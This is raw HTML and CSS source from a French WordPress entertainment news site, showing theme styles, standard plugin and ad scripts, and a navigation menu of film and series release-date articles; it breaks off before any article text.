h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}blockquote, q{font-size:20px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 40% - 15px);
					-ms-flex: 0 0 calc( 40% - 15px);
					flex: 0 0 calc( 40% - 15px);
					width: calc( 40% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.subtitle {font-style:italic!important;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #e9e9e9 dotted;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 859px) {.mobile__design--side .mask {
		width: calc( 40% - 15px);
	}}@media only screen and (min-width: 860px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:32px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}blockquote, q{font-size:25px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.layout-side-info .details{width:130px;float:left}.title-contrast .hero-wrap { height: calc( 100vh - 54px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap-v { width: 80px; }}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }html, body{font-size:17px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:16px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.widget-title{font-size:10px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:20px}.footer-lower-area{padding-bottom:20px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:10px}.footer-widget-wrap{padding-top:10px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #f7d40e;}.site-header a { color: #0c0b0b; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #e9e9e9 solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.30) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #272727; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#dddede; border-color:#dddede; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#dddede; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#dddede; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#dddede; }.content-latl .bg-area, .content-latl .bg-area .woo-product-rating span, .content-latl .bg-area .stack-design-3 .meta { background-color: #272727; }.content-latl .bg-area .background { opacity: 0.75; }.content-latl .bg-area,.content-latl .bg-area .byline,.content-latl .bg-area a,.content-latl .bg-area .widget_search form *,.content-latl .bg-area h3,.content-latl .bg-area .widget-title { color:#fff; }.content-latl .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #222222; }.slide-in-menu .bg-area .background { opacity: 0.3; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#ffffff; }.slide-in-menu form { border-color:#ffffff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#ffffff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #0a0a0a; }.mob-menu-wrap .bg-area .background { opacity: 0.5; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #0c0b0b; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation-border { border-bottom:3px #0a0a0a solid ; }.main-navigation-border .drop-search { border-top:3px #0a0a0a solid ; }#progress {bottom: 0;height: 3px; }.sticky-menu-2:not(.active) #progress  { bottom: -3px;  }#progress { background-color: #f7d40e; }.main-navigation-border { border-top: 1px #eee solid ; }.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #000000; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 10px; padding-right: 10px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:2px;
		padding-bottom:2px;
	}@media only screen and (min-width: 860px){.tipi-m-0 {display: none}}
</style>
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://releases.fr/wp-content/themes/zeen/assets/css/dark.min.css?ver=1704589932' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2Citalic%7CLato%3A400%2C700%7CMontserrat%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sharedaddy-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=1730767801' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='social-logos-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1730767801' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://releases.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://releases.fr/wp-json/wp/v2/posts/2333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://releases.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://releases.fr/?p=2333' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://releases.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freleases.fr%2Fregarder-les-replay-de-tf1-sans-payer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://releases.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freleases.fr%2Fregarder-les-replay-de-tf1-sans-payer%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="preload" type="font/woff2" as="font" href="https://releases.fr/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://releases.fr/wp-content/uploads/2023/01/tf1replay-770x434.jpg" imagesrcset="https://releases.fr/wp-content/uploads/2023/01/tf1replay-770x434.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/tf1replay-300x169.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/tf1replay-500x282.jpg 500w, https://releases.fr/wp-content/uploads/2023/01/tf1replay-293x165.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/tf1replay-390x220.jpg 390w, https://releases.fr/wp-content/uploads/2023/01/tf1replay.jpg 1024w" imagesizes="(max-width: 770px) 100vw, 770px"><link rel="icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-32x32.png" sizes="32x32" />
<link rel="icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-180x180.png" />
<meta name="msapplication-TileImage" content="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-270x270.png" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script></head>
<body class="post-template-default single single-post postid-2333 single-format-standard headings-f1 body-f2 sub-f1 quotes-f1 by-f3 wh-f2 widget-title-c to-top__fixed block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover excerpt-mob-off skin-light single-sticky-spin footer-widgets-text-white site-mob-menu-a-1 site-mob-menu-2 mm-submenu-2 main-menu-logo-1 body-header-style-72 body-header-style-70s body-hero-s byline-font-2">
		<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
		<div data-rocket-location-hash="26f351ff91b083a73d6292768ed0e96b" id="mob-line" class="tipi-m-0"></div><header data-rocket-location-hash="14de78fe5d86592677db9a6566e47e0e" id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-2 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div data-rocket-location-hash="26752a090e5f4943ab3c131dab3ee4c5" class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Rechercher" data-type="search"></a></li>
				
	
			
				
	
		</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-mobile.png" alt="" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-mobile-retina.png 2x" width="95" height="24"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		<li class="menu-icon menu-icon-style-1 menu-icon-mode">	<a href="#" class="mode__wrap">
		<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
			<i class="tipi-i-sun tipi-all-c"></i>
			<i class="tipi-i-moon tipi-all-c"></i>
		</span>
	</a>
	</li>
				
	
			
				
	
			
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
		</ul>
	<div data-rocket-location-hash="96aeba64fda8703fadf09f76bef85fb4" class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div data-rocket-location-hash="bdef2a2ecd197d22f18d728e47a30ca1" class="site-inner">
			<header data-rocket-location-hash="ab6106f01bc18fca6eeaa6d3bbdff9f0" id="masthead" class="site-header-block site-header clearfix site-header-72 header-width-1 header-skin-1 site-img-1 mm-ani-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 sticky-menu-dt sticky-menu-2 sticky-menu logo-only-when-stuck main-menu-inline" data-pt-diff="0" data-pb-diff="0"><div data-rocket-location-hash="8206fa0e9c1d3999bf2c395034a5606c" class="bg-area">
	<div class="logo-main-wrap clearfix header-side-padding">
		<nav class="main-navigation main-navigation-4 tipi-flex tipi-flex-eq-height tipi-xs-0 tipi-row">
			<div class="logo-l-padding tipi-vertical-c header-padding">
				<div class="logo logo-main"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo.png" alt="" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina.png 2x" data-base-src="https://releases.fr/wp-content/uploads/2022/10/logo.png" data-alt-src="https://releases.fr/wp-content/uploads/2022/10/logo-white.png" data-base-srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina.png 2x" data-alt-srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina-white.png 2x" width="180" height="46"></span></a></div>			</div>
										<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex-eq-height font-3 menu-icons tipi-flex-r">
					<li id="menu-item-1775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-1775"><a href="https://releases.fr/">Accueil</a></li>
<li id="menu-item-53014" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-53014"><a href="https://releases.fr/sujets/news/" data-ppp="3" data-tid="2114"  data-term="category">Actus</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-53014" class="block-wrap-native block-wrap block-wrap-61 block-css-53014 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="53014" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Actus</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="53014" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="53014" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71451 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-films tag-actus tag-date-de-sortie tag-film tag-films tag-nouveautes tag-tendances" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/les-ames-vagabondes-2-date-de-sortie/" class="mask-img" title="les-ames-vagabondes-2-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/les-ames-vagabondes-2-date-de-sortie/">Les âmes vagabondes 2 : Date de sortie et actualités sur la franchise</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71444 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-series-tv tag-actus tag-date-de-sortie tag-nouveautes tag-serie tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/a-coeur-battant-saison-3-date-de-sortie/" class="mask-img" title="a-coeur-battant-saison-3-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/a-coeur-battant-saison-3-date-de-sortie/">À Coeur Battant Saison 3 : Date de sortie et informations essentielles à connaître</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71465 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-actus tag-date-de-sortie tag-nouveautes tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/cobra-kai-saison-6-date-de-sortie-2/" class="mask-img" title="cobra-kai-saison-6-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/cobra-kai-saison-6-date-de-sortie-2/">Cobra Kai Saison 6 : Tout sur la Date de Sortie et les Nouveaux Épisodes !</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-20269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20269"><a href="#">Divertissement</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-20266" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20266"><a href="https://releases.fr/sujets/cinema/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Cinéma" data-url="https://releases.fr/sujets/cinema/" data-subtitle="Découvrez les dates de sortie des films de la saison en salles de cinéma et sur les plateformes de streaming. Ne manquez aucune sortie et soyez informé en temps réel des dernières tendances cinématographiques. Restez au courant des blockbusters et des films les plus attendus de l&#039;année." data-count="1094" data-tid="1112"  data-term="category">Cinéma</a></li>
	<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20263"><a href="https://releases.fr/sujets/dessin-anime/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Dessin animé" data-url="https://releases.fr/sujets/dessin-anime/" data-subtitle="" data-count="13" data-tid="686"  data-term="category">Dessin animé</a></li>
	<li id="menu-item-20261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it menu-item-20261"><a href="https://releases.fr/sujets/celebrites/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Célébrités &amp; people" data-url="https://releases.fr/sujets/celebrites/" data-subtitle="Suivez toute l&#039;actualité des people et des célébrités avec les dernières news sur leurs looks, les photos et vidéos de leurs apparitions, ainsi que les derniers potins comme les naissances, mariages, divorces et rumeurs. Ne manquez rien des événements les plus en vogue et des tendances de la vie de stars." data-count="131" data-tid="65"  data-term="category">Célébrités</a>
	<ul class="sub-menu">
